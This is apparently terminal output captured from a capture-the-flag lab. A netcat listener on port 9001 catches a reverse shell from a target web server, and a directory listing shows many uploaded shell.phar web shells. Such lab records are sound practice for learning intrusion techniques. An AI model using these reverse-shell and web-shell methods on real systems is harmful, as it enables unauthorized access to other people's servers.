 sudo openvpn /home/hacksparo/Desktop... × nc -lnvp 9
❯ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.14.79.182] from (UNKNOWN) [10.10.233.180] 56426
/bin/sh: 0: can't access tty; job control turned off
$ ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
shell.phar
shell.phar.1
shell.phar.10
shell.phar.11
shell.phar.12
shell.phar.2
shell.phar.3
shell.phar.4
shell.phar.5
shell.phar.6
shell.phar.7
shell.phar.8
shell.phar.9